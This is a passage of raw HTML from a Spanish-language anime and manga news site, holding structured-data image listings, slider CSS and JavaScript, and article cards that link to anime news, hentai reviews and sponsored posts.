increíble","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","url":"/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/"},{"@type":"ImageObject","name":"Anunciados la temporada 3 de Blue Lock y una película de acción real","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Blue-Lock-season-3-announcement-tweet.jpg","url":"/anunciados-la-temporada-3-de-blue-lock-y-una-pelicula-de-accion-real/"},{"@type":"ImageObject","name":"Todos los Arcos de One Piece en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/12/one-piece-old-poster.jpg?w=1024","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 8 de My Hero Academia: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-8-de-my-hero-academia-cuando-salen-los-nuevos-episodiosja/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Manga vs comic | ¿Qué prefiere la gente?","contentUrl":"https://static1.cbrimages.com/wordpress/wp-content/uploads/2022/12/manga-is-better-than-comics.jpg","url":"/que-es-mejor-manga-o-comic/"},{"@type":"ImageObject","name":"Cómo ver las películas de My Hero Academia en orden","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/MHA-Two-Heroes.jpg","url":"/como-ver-las-peliculas-de-my-hero-academia-en-orden/"},{"@type":"ImageObject","name":"El valor de una campaña de publicidad con impresión","contentUrl":"https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg","url":"/el-valor-de-una-campana-de-publicidad-con-impresion/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"Descubre la película Mi vecino Totoro | Una guía esencial","contentUrl":"https://pageone.cl/cdn/shop/products/En_Busca_De_Totoro_-_Apuntes_De_Un_Paseo_Por_El_Bosque_Libro_de_Datos_-_Espana_1280x.jpg?v=1625797670","url":"/opinion-mi-vecino-totoro/"},{"@type":"ImageObject","name":"Anuncios japoneses","contentUrl":"","url":"/2011/04/13/anuncios-japoneses-pocky/comment-page-1/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 (Temporada Final): Fecha de Estreno, Tráiler, Trama y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Deku-vs-Shigaraki-in-MHA-season-8.jpg?w=1024","url":"/my-hero-academia-temporada-8-temporada-final-fecha-de-estreno-trailer-trama-y-mas/"},{"@type":"ImageObject","name":"Blue Lock 322: fecha de salida del nuevo capítulo del manga y dónde leerlo online, ¿Se viene flashback de Isagi?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","url":"/blue-lock-322-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online-se-viene-flash/"},{"@type":"ImageObject","name":"Cultura, música y animé: en qué se inspiraron para crear Las Guerreras K-pop","contentUrl":"https://media.tycsports.com/files/2025/09/21/885051/las-guerreras-k-pop_1440x810.webp","url":"/cultura-musica-y-anime-en-que-se-inspiraron-para-crear-las-guerreras-k-pop/"},{"@type":"ImageObject","name":"El Festival de Cine Asiático de Nueva York proyectará Hentai Kamen 2","contentUrl":"","url":"/el-festival-de-cine-asiatico-de-nueva-york-pr/"},{"@type":"ImageObject","name":"Los Espers en el anime - Anime en Español","contentUrl":"","url":"/los-espers-en-el-anime-8211/"},{"@type":"ImageObject","name":"Robos de ropa interior en japón","contentUrl":"","url":"/2010/02/19/robos-de-ropa-interior-en-japon/"},{"@type":"ImageObject","name":"25 Recompensas Más Altas en One Piece, Clasificadas (2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/12/nico-robin.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/"},{"@type":"ImageObject","name":"Tokyo Ravens tendrá manga - Anime en Español","contentUrl":"","url":"/tokyo-ravens-tendra-manga-8211-anime-en-espan/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Armored-All-Might.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Cómo convertir una idea en una tienda digital con personalidad","contentUrl":"https://images.pexels.com/photos/230544/pexels-photo-230544.jpeg","url":"/cmo-convertir-una-idea-en-una-tienda-digital-con-personalidad/"},{"@type":"ImageObject","name":"Agehao: Lenguas y ojos locos en el hentai para el disfrute masculino","contentUrl":"https://img.youtube.com/vi/MMPtl7MvQfg/0.jpg","url":"/analisis/agehao/"},{"@type":"ImageObject","name":"¿Sabías que el 70 % de las mujeres usa la talla de sujetador incorrecta? Aprende a medirte bien","contentUrl":"https://images.unsplash.com/photo-1594616091971-bf856a77b57d","url":"/sabas-que-el-70-de-las-mujeres-usa-la-talla-de-sujetador-incorrecta-aprende-a-medirte-bien/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/comment-page-1/"},{"@type":"ImageObject","name":"Segundo Real Escape Game de Attack on Titan - Anime en Español","contentUrl":"","url":"/segundo-real-escape-game-de-attack-on-titan-8/"},{"@type":"ImageObject","name":"El eroge de Walkure Romanze tendrá una adaptación para TV - Anime en Español","contentUrl":"","url":"/el-eroge-de-walkure-romanze-tendra-una-adapta/"},{"@type":"ImageObject","name":"Películas porno en pendrive","contentUrl":"","url":"/2009/02/26/peliculas-porno-en-pendrive/comment-page-1/"},{"@type":"ImageObject","name":"Reseña Hentai: Love es M - Anime en Español","contentUrl":"https://img.youtube.com/vi/gnueuJqWEVc/0.jpg","url":"/resena-hentai-love-es-m-8211/"},{"@type":"ImageObject","name":"¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024","url":"/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/"},{"@type":"ImageObject","name":"El nuevo anime de Dragon Ball podría llegar gratis a TV en español","contentUrl":"","url":"/el-nuevo-anime-de-dragon-ball-podria-llegar-gratis-a-tv-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Episodio 1: ¿Por qué el Asesino de Héroes Stain ayuda a All Might?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer-Stain.jpg?w=1024","url":"/my-hero-academia-temporada-8-episodio-1-por-que-el-asesino-de-heroes-stain-ayuda-a-all-mightja/"},{"@type":"ImageObject","name":"El anime de Gachiakuta introduce un polémico cambio en su doblaje al español: se acabó el simuldub","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","url":"/el-anime-de-gachiakuta-introduce-un-polemico-cambio-en-su-doblaje-al-espanol-se-acabo-el-simuld/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de One Punch Man: ¿Cuándo se Estrenan los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-about-to-punch.jpg?w=1024","url":"/calendario-de-estreno-de-la-temporada-3-de-one-punch-man-cuando-se-estrenan-los-nuevos-episodio/"},{"@type":"ImageObject","name":"Tsukumogamis mas conocidos","contentUrl":"","url":"/2009/10/09/tsukumogamis-mas-conocidos/"},{"@type":"ImageObject","name":"Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español","contentUrl":"","url":"/colaboracion-de-la-serie-free-con-el-banco-mi/"},{"@type":"ImageObject","name":"Top 15 de las mejores parejas del anime - Anime en Español","contentUrl":"","url":"/top-15-de-las-mejores-parejas-del-anime-8211/"},{"@type":"ImageObject","name":"Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","url":"/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/"},{"@type":"ImageObject","name":"Efecto teta","contentUrl":"","url":"/2007/10/16/efecto-teta/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español","contentUrl":"","url":"/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/"},{"@type":"ImageObject","name":"La formación como puerta de entrada al servicio de vigilancia aduanera","contentUrl":"https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg","url":"/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/"},{"@type":"ImageObject","name":"¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica","contentUrl":"/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg","url":"/noticias/mamoru-oshii-habla-studio-ghibli/"},{"@type":"ImageObject","name":"Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online","contentUrl":"https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336","url":"/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/"},{"@type":"ImageObject","name":"La emoción como estrategia de marca","contentUrl":"https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg","url":"/la-emocion-como-estrategia-de-marca/"},{"@type":"ImageObject","name":"El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español","contentUrl":"","url":"/el-manga-de-maken-ki-incluira-bd-con-tema-tro/"},{"@type":"ImageObject","name":"Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.","contentUrl":"/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg","url":"/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/"},{"@type":"ImageObject","name":"El primer Tiro con Chanfle de Oliver","contentUrl":"/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg","url":"/videos/primer-tiro-chanfle-oliver/"},{"@type":"ImageObject","name":"Qué es el Hentai en el mundo anime","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/que-es-el-hentai/"},{"@type":"ImageObject","name":"La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español","contentUrl":"","url":"/la-seiyuu-risa-kayama-revela-que-su-padre-es/"},{"@type":"ImageObject","name":"Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg","url":"/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía","contentUrl":"/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg","url":"/resenas/resena-mirai-nikki/"},{"@type":"ImageObject","name":"Sumérgete en la venganza de los animales con el cómic Animosity","contentUrl":"https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg","url":"/animosity-opinion/"},{"@type":"ImageObject","name":"Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año","contentUrl":"https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg","url":"/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Hone-Onna","contentUrl":"","url":"/2009/11/05/hone-onna-la-mujer-esqueleto/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/"},{"@type":"ImageObject","name":"El anime Watamote tendrá su estreno en julio - Anime en Español","contentUrl":"","url":"/el-anime-watamote-tendra-su-estreno-en-julio/"},{"@type":"ImageObject","name":"Una novia a exceso de velocidad: Kirara - Anime en Español","contentUrl":"","url":"/una-novia-a-exceso-de-velocidad-kirara-8211-a/"},{"@type":"ImageObject","name":"Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español","contentUrl":"","url":"/novela-ligera-ro-kyu-bu-termina-historia-prin/"},{"@type":"ImageObject","name":"El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español","contentUrl":"","url":"/el-manga-de-romancecomedia-maken-ki-tendra-nu/"},{"@type":"ImageObject","name":"Cross Epoch: Dragon Ball X One Piece - Anime en Español","contentUrl":"","url":"/cross-epoch-dragon-ball-x-one-piece-8211-anim/"},{"@type":"ImageObject","name":"Novelas ligeras de Durarara! - Anime en Español","contentUrl":"","url":"/novelas-ligeras-de-durarara-8211-anime-en-esp/"},{"@type":"ImageObject","name":"Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/"},{"@type":"ImageObject","name":"Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español","contentUrl":"","url":"/se-lanza-bluray-de-the-king-of-the-braves-gao/"},{"@type":"ImageObject","name":"Ironman 28 vuelve","contentUrl":"","url":"/ironman-28-vuelve---animees/"},{"@type":"ImageObject","name":"Gana espacio en tu disco duro moviendo la base de datos de picasa","contentUrl":"","url":"/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/"},{"@type":"ImageObject","name":"¿Por qué los jabalíes se han convertido en un problema creciente en España?","contentUrl":"https://images.unsplash.com/photo-1621278905417-b6cebae419d3","url":"/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/"},{"@type":"ImageObject","name":"¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg","url":"/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/"},{"@type":"ImageObject","name":"Los dioses griegos en Saint Seiya - Anime en Español","contentUrl":"","url":"/los-dioses-griegos-en-saint-seiya-8211-anime/"},{"@type":"ImageObject","name":"Reseña Final: Suisei no Gargantia","contentUrl":"","url":"/resena-final-suisei-no-gargantia---animees/"},{"@type":"ImageObject","name":"Cómo mantener una piscina en buen estado durante todo el año","contentUrl":"https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg","url":"/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/"},{"@type":"ImageObject","name":"South park se burla de japón (entre otros)","contentUrl":"https://img.youtube.com/vi/JGepBtBCuTY/0.jpg","url":"/2012/03/06/south-park-se-burla-de-japon-entre-otros/"},{"@type":"ImageObject","name":"Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción","contentUrl":"https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg","url":"/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/"},{"@type":"ImageObject","name":"Paga para dormir con chicas guapas en akihabara","contentUrl":"https://img.youtube.com/vi/9kFfX-36zSw/0.jpg","url":"/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/"},{"@type":"ImageObject","name":"Terraform","contentUrl":"","url":"/2012/08/08/terraform/comment-page-1/"},{"@type":"ImageObject","name":"Planificación fiscal internacional: claves para reducir la carga tributaria legalmente","contentUrl":"https://images.unsplash.com/photo-1538688273852-e29027c0c176","url":"/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/" itemprop="headline">Juegos.Games revive la nostalgia de los clásicos Juegos Friv con una colección renovada y gratuita</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/juegos-games-revive-la-nostalgia-de-los-clasicos-juegos-friv-con-una-coleccion-renovada-y-gratuita/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">
											<img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" itemprop="headline">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</a></h2>

                <p><small>

                    <time datetime="2025-11-24T11:00:00+08:00" itemprop="datePublished">

                        24/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="24/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-valor-de-una-campana-de-publicidad-con-impresion/">
											<img src="https://images.pexels.com/photos/6476260/pexels-photo-6476260.jpeg" alt="El valor de una campaña de publicidad con impresión" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-valor-de-una-campana-de-publicidad-con-impresion/" itemprop="headline">El valor de una campaña de publicidad con impresión</a></h2>

                <p><small>

                    <time datetime="2025-11-20T11:00:00+08:00" itemprop="datePublished">

                        20/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/el-valor-de-una-campana-de-publicidad-con-impresion/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="20/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-emocion-como-estrategia-de-marca/">
											<img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-emocion-como-estrategia-de-marca/" itemprop="headline">La emoción como estrategia de marca</a></h2>

                <p><small>

                    <time datetime="2025-11-11T11:00:00+08:00" itemprop="datePublished">

                        11/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/la-emocion-como-estrategia-de-marca/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="11/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/velvet-kiss-8211/" itemprop="headline">Velvet Kiss - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/velvet-kiss-8211/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" itemprop="headline">Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-sei-yariman-gakuen-enkou-nikki/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" itemprop="headline">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-hitou-meguri-kakure-yu-8211-ani/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-garden-the-animation-vol-01-821/" itemprop="headline">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-garden-the-animation-vol-01-821/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
            <div class="card-body">

                <h2><a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" itemprop="headline">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">
											<img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" itemprop="headline">7 animes Ecchi muy subidos de tono (+18)</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">fanficonepiece</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://pirateking.es/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/">

                <meta itemprop="author" content="pirateking.es">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/">
